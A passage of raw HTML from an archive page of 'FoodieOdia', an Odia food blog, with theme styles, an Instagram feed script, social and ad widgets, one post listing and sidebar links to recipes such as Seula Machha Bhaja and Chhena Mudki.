span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmo_fkpKWLLeZ8PHMXxd8q8nc97XK4NIvCrLCj-sPkiWvs6aqMnFMm8Khfo2amBf3WcSQk_cvkhLSJNE5Any4hwXv9-Zw7gIaY9KTIWcLBsziWeoJcOPdXqWazYtqacu8LcYdohKlzVsQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7310837218120512360&amp;zx=734f4a3c-fafa-4f99-bb20-cd1401ae7c58' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7310837218120512360&amp;zx=734f4a3c-fafa-4f99-bb20-cd1401ae7c58' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9990230311048763&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9990230311048763 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/FoodieOdia' title='twitter'></a></li>
<li><a class='instagram' href='https://instagram.com/foodieodia' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/foodieodia/' title='facebook'></a></li>
<li><a class='youtube' href='https://youtube.com/OdiaVloggerGapu' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/ssgapu22/' title='pinterest'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://foodieodia.gapu.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='FoodieOdia - Food Stories by a Foodie' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUuqPJvdYmwZmlgbvjFa8DziAgHpEKeNR7vcX2VfanhQYQoUn5fWIc1CrDCMoMC9RytrUXBjS6XW9uHp-rDRY-DdCCQiVB4C3w0YlRR11dODdrhObwi67OGs6zI3QTjadMUI79-yYaqHT1/s1600/Foodie+Odia+Logo+-+Sangram+Keshari+Senapati.png' style='display: block' width='575px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://foodieodia.gapu.in/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Category</a></li>
<li itemprop='name'><a href='/search/label/Home%20Foods' itemprop='url'>_Home Foods</a></li>
<li itemprop='name'><a href='/search/label/Hotel%20Foods' itemprop='url'>_Hotel Foods</a></li>
<li itemprop='name'><a href='/search/label/Invitation' itemprop='url'>_Invitations</a></li>
<li itemprop='name'><a href='/search/label/Road%20Side%20Food' itemprop='url'>_Roadside Food</a></li>
<li itemprop='name'><a href='/search/label/Sweets' itemprop='url'>_Sweets</a></li>
<li itemprop='name'><a href='/search/label/Drinks' itemprop='url'>_Drinks</a></li>
<li itemprop='name'><a href='/p/about.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://instagram.com/foodieodia' itemprop='url'>Career</a></li>
<li itemprop='name'><a href='https://wa.me/917008899643' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://foodieodia.gapu.in/search/label/Invitation' rel='tag'>Invitation</a>
</span>
<div class='thumb'>
               <a href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik01RitBlrQC6LL5nlwgYdh1JQZ_udPtqxLq0zje1pr-V1tTURruTnkeP_C3SncZFJAsq1onWYZzEqJhDZbEeAm-KYb0Tm-1jIVwBphr4nqfLcWqhnl6lYZGwu-I1vFT24Lkri5L4TjA-4/s72-c/DSC_0294.JPG) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html&title=Immunity Booster from Santulya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html&title=Immunity Booster from Santulya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html&title=Immunity Booster from Santulya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html'>
Immunity Booster from Santulya
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2020-09-26T21:47:00+05:30'>September 26, 2020</abbr>
<a class='comments-link' href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html#comment-form'><i class='fa fa-heart-o'></i>
<span><b>0</b>
</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Sangram</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html' itemprop='url'/>
<a class='timestamp-link' href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-09-26T21:47:00+05:30'>September 26, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1145223611'>
<a href='https://www.blogger.com/post-edit.g?blogID=7310837218120512360&postID=4132390928363286443&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7310837218120512360&postID=4132390928363286443&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7310837218120512360&postID=4132390928363286443&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7310837218120512360&postID=4132390928363286443&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7310837218120512360&postID=4132390928363286443&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7310837218120512360&postID=4132390928363286443&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://foodieodia.gapu.in/search/label/Invitation' rel='tag'>Invitation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://foodieodia.gapu.in/search?updated-max=2021-09-26T21:52:00%2B05:30&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://foodieodia.gapu.in/search?updated-max=2020-09-26T21:47:00%2B05:30&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://foodieodia.gapu.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Offer on Shubhapallaba Store</h2>
<div class='widget-content'>
<a href="https://store.shubhapallaba.in/product/odia-book-shankhanada/" target="_blank"><img src="https://publication.shubhapallaba.in/assets/img/Buy%20Odia%20Book%20Shankhanada%20from%20Shubhapallaba%20Store.png" alt="Buy Buy Odia Book Shankhanada from Shubhapallaba Store" title="Buy Odia Book Shankhanada from Shubhapallaba Store"/></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search On This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://foodieodia.gapu.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>YouTube</h2>
<div class='widget-content'>
<iframe width="100%" height="auto" src="https://www.youtube.com/embed/YR0oa-7gOqw?autoplay=1"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/foodieodia/">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="http://twitter.com/FoodieOdia">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<!--  <a href="http://twitter.com/#">
  <div class="g-icon-bg"></div>
    <div class="g-bg"></div>
  </a>
<a href="https://plus.google.com/100226903330912376821">
  <div class="googlepule-icon-bg"></div>
    <div class="googlelus-bg"></div>
  </a>-->
<a href="http://instagram.com/foodieodia">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Download Shubhapallaba</h2>
<div class='widget-content'>
<a href="https://shubhapallaba.in/download"><img src="https://shubhapallaba.in/Media/Main-ad.jpg" alt="Shubhapallaba"/></a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://foodieodia.gapu.in/2020/03/seula-machha-bhaja.html'>
<img alt='Seula Machha Bhaja - ଶେଉଳ ମାଛ ଭଜା' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzm7p3sEtA9lMkw8x95JAb7ZCtE4oqlTzud1QTLASXlwSKTw3wkWX3hyphenhyphenzdUaVlSQabbsc3RKqn7oAA8qkYfc0XYsy_bZO5IGIt2-4wG4fE_U1YgiUGfX0epqV2I5wm7Jco5FsKLwY1eVT/s72-c/Saula-Machha-Bhaja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://foodieodia.gapu.in/2020/03/seula-machha-bhaja.html'>Seula Machha Bhaja - ଶ&#2887;ଉଳ ମ&#2878;ଛ ଭଜ&#2878;</a></div>
<div class='item-snippet'>     Sheula Maccha  ( Odia : ଶ&#2887;ଉଳ ମ&#2878;ଛ ) is one of my favorites among all fishes available in our locality. Tough we are near to the Bay of B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://foodieodia.gapu.in/2019/03/chhena-mudki.html'>
<img alt='Chhena Mudki - ଛେନା ମୁଡ଼ୁକି' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidz1UwuidFDxwCBNTrvArun7EhjqS5ggK7TYUOrp9r352T37qVWWv-gPGM43_WfYLe22JDlJ6Yl7uNUhljfoVVvZe5lCaMB5_1ubpjjnm5O0W4Pspo6MiBaEU7AD1SZjJe6Uh_b3ZRBJmN/s72-c/Bhadrak+Famous+Chhena+Mudki+clicked+by+Sangram+Senapati.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://foodieodia.gapu.in/2019/03/chhena-mudki.html'>Chhena Mudki - ଛ&#2887;ନ&#2878; ମ&#2881;ଡ&#2876;&#2881;କ&#2879;</a></div>
<div class='item-snippet'>How about having some ChhenaMudki  from Bhadrak . &quot;Chhena Mudki&quot;, one Indian sweet dish mainly prepared from Bhadrak District in O...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://foodieodia.gapu.in/2021/12/childhood-memories-of-dhaniapatra-chutney.html'>
<img alt='Childhood Memories of Dhaniapatra Chutney (ଧଣିଆପତ୍ର ଚଟଣି)' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEg44C425VYU3wec18aKhShc-Bdk66V3VydgbTv6gRNFRHOmHDvtI2oHDCGk-Q1Jvs2pDjqVO1vsQR8lzV9_bi0TKhFVLJq9Be4mJvyad8B63roZTSpi-eVHR4iymCoCtD5rA49SRCh4-0m8PR0ihjw0SU0i3wFeXA4yfM8Akfw8GbtCaicAcosRxW-Z=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://foodieodia.gapu.in/2021/12/childhood-memories-of-dhaniapatra-chutney.html'>Childhood Memories of Dhaniapatra Chutney (ଧଣ&#2879;ଆପତ&#2893;ର ଚଟଣ&#2879;)</a></div>
<div class='item-snippet'>Dhania Patra Chutney  (Odia: ଧଣ&#2879;ଆ ପତ&#2893;ର ଚଟଣ&#2880; ) is a distinct sort of chutney prepared from coriander leaves. This chutney is especially popul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://foodieodia.gapu.in/2018/11/khata-bhendi-curry.html'>
